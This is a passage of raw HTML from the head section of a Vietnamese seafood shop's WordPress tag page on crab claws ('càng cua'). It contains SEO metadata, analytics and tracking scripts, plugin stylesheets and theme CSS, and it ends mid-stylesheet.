

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crabseafood.vn/tag/cang-cua/
body_size: 28468
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]--><head> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N7PW5P3');</script> <meta name="facebook-domain-verification" content="t3p9po0w22wunwrir5b578n1kngc6r"/> <meta charset="UTF-8"/> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://crabseafood.vn/xmlrpc.php"/> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><script>window._wca = window._wca || [];</script><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>  <title>càng cua Archives - Crab Seafood</title> <link rel="canonical" href="https://crabseafood.vn/tag/cang-cua/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="càng cua Archives - Crab Seafood"/> <meta property="og:url" content="https://crabseafood.vn/tag/cang-cua/"/> <meta property="og:site_name" content="Crab Seafood"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://crabseafood.vn/tag/cang-cua/","url":"https://crabseafood.vn/tag/cang-cua/","name":"càng cua Archives - Crab Seafood","isPartOf":{"@id":"https://crabseafood.vn/#website"},"primaryImageOfPage":{"@id":"https://crabseafood.vn/tag/cang-cua/#primaryimage"},"image":{"@id":"https://crabseafood.vn/tag/cang-cua/#primaryimage"},"thumbnailUrl":"https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua.jpg","breadcrumb":{"@id":"https://crabseafood.vn/tag/cang-cua/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/tag/cang-cua/#primaryimage","url":"https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua.jpg","contentUrl":"https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua.jpg","width":862,"height":482,"caption":"cong-thuc-mien-xao-cang-cua"},{"@type":"BreadcrumbList","@id":"https://crabseafood.vn/tag/cang-cua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crabseafood.vn/"},{"@type":"ListItem","position":2,"name":"càng cua"}]},{"@type":"WebSite","@id":"https://crabseafood.vn/#website","url":"https://crabseafood.vn/","name":"Crab Seafood","description":"Hải Sản Tươi Sống và Chế Biến","publisher":{"@id":"https://crabseafood.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crabseafood.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://crabseafood.vn/#organization","name":"CRAB SEAFOOD","url":"https://crabseafood.vn/","sameAs":["https://www.instagram.com/crabisland.vn/","https://www.youtube.com/channel/UCLFSIPy8I9S_BKKToxbCNjg","https://www.facebook.com/Crabisland.vn"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/#/schema/logo/image/","url":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","contentUrl":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","width":1638,"height":1638,"caption":"CRAB SEAFOOD"},"image":{"@id":"https://crabseafood.vn/#/schema/logo/image/"}}]}</script> <script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script><link rel='dns-prefetch' href='//stats.wp.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maps.googleapis.com'/><link rel='dns-prefetch' href='//maps.gstatic.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//api.pinterest.com'/><link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/><link rel='dns-prefetch' href='//connect.facebook.net'/><link rel='dns-prefetch' href='//platform.twitter.com'/><link rel='dns-prefetch' href='//syndication.twitter.com'/><link rel='dns-prefetch' href='//platform.instagram.com'/><link rel='dns-prefetch' href='//disqus.com'/><link rel='dns-prefetch' href='//sitename.disqus.com'/><link rel='dns-prefetch' href='//s7.addthis.com'/><link rel='dns-prefetch' href='//platform.linkedin.com'/><link rel='dns-prefetch' href='//w.sharethis.com'/><link rel='dns-prefetch' href='//i0.wp.com'/><link rel='dns-prefetch' href='//i1.wp.com'/><link rel='dns-prefetch' href='//i2.wp.com'/><link rel='dns-prefetch' href='//pixel.wp.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//www.facebook.com'/><link rel='dns-prefetch' href='//static.ak.facebook.com'/><link rel='dns-prefetch' href='//static.ak.fbcdn.net'/><link rel='dns-prefetch' href='//s-static.ak.facebook.com'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//bp.blogspot.com'/><link rel='dns-prefetch' href='//1.bp.blogspot.com'/><link rel='dns-prefetch' href='//2.bp.blogspot.com'/><link rel='dns-prefetch' href='//3.bp.blogspot.com'/><link rel='dns-prefetch' href='//4.bp.blogspot.com'/><link rel='dns-prefetch' href='//ajax.microsoft.com'/><link rel='dns-prefetch' href='//ajax.aspnetcdn.com'/><link rel='dns-prefetch' href='//s3.amazonaws.com'/><link rel='dns-prefetch' href='//code.jquery.com'/><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'/><link rel='dns-prefetch' href='//use.fontawesome.com'/><link rel='dns-prefetch' href='//player.vimeo.com'/><link rel='dns-prefetch' href='//github.githubassets.com'/><link rel='dns-prefetch' href='//referrer.disqus.com'/><link rel='dns-prefetch' href='//c.disquscdn.com'/><link rel='dns-prefetch' href='//ad.doubleclick.net'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//cm.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.buysellads.com'/><link rel='dns-prefetch' href='//s3.buysellads.com'/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Crab Seafood &raquo;" href="https://crabseafood.vn/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Crab Seafood &raquo;" href="https://crabseafood.vn/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Crab Seafood &raquo; càng cua" href="https://crabseafood.vn/tag/cang-cua/feed/"/><link rel='stylesheet' id='wp-block-library-css' href='https://crabseafood.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wp-mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='ivory-search-styles-css' href='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all'/><link rel='stylesheet' id='cwmoz-style-css' href='https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/css/style-1.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-icomoon-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-toc-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}.ez-toc-container-direction { direction: ltr;}.ez-toc-counter ul { counter-reset: item;}.ez-toc-counter nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}.ez-toc-widget-direction { direction: ltr;}.ez-toc-widget-container ul { counter-reset: item;}.ez-toc-widget-container nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}</style><link rel='stylesheet' id='woosb-frontend-css' href='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/css/frontend.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-icons-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css' type='text/css' media='all'/><link rel='stylesheet' id='simple-social-icons-font-css' href='https://crabseafood.vn/wp-content/plugins/simple-social-icons/css/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-main-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-shop-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-style-css' href='https://crabseafood.vn/wp-content/themes/flatsome-child/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap' type='text/css' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://crabseafood.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all'/><link rel='stylesheet' id='admin-bar-css' href='https://crabseafood.vn/wp-includes/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wpforms-admin-bar-css' href='https://crabseafood.vn/wp-content/plugins/wpforms-lite/assets/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='yoast-seo-adminbar-css' href='https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css' type='text/css' media='all'/><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://crabseafood.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css' type='text/css' media='all'/><link rel='stylesheet' id='jetpack_css-css' href='https://crabseafood.vn/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all'/><link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css' type='text/css' media='all'/><link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css' type='text/css' media='all'/><script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js' id='js-cookie-pys-js'></script><script type='text/javascript' id='pys-js-extra'>/* <![CDATA[ */var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["163178100155462"],"eventID":"3c00d3c3-476c-4a7c-b9c1-70c6fbc571f7","params":{"post_category":"C\u00f4ng Th\u1ee9c N\u1ea5u \u0102n, V\u00e0o b\u1ebfp c\u00f9ng Crab","page_title":"c\u00e0ng cua","post_type":"tag","post_id":2007,"plugin":"PixelYourSite","user_role":"guest","event_url":"crabseafood.vn\/tag\/cang-cua\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["163178100155462"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":2007,"content_name":"c\u00e0ng cua"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/crabseafood.vn","ajaxUrl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","ajax_event":"69f8ddb2bb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js' id='pys-js'></script><link rel="https://api.w.org/" href="https://crabseafood.vn/wp-json/"/><link rel="alternate" type="application/json" href="https://crabseafood.vn/wp-json/wp/v2/tags/2007"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crabseafood.vn/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crabseafood.vn/wp-includes/wlwmanifest.xml"/> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TDLGKH3');</script><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/><style>img#wpstats{display:none}</style> <!--[if IE]><link rel="stylesheet" type="text/css" href="https://crabseafood.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KGWTC8PB');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32"/><link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-180x180.png"/><meta name="msapplication-TileImage" content="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-270x270.png"/><style id="custom-css" type="text/css">:root {--primary-color: #cb2128;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:424px;}.header-bottom{min-height: 52px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.transparent .header-wrapper{background-color: #a01313!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 14%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.69)}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 46px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #eeee22;}.nav 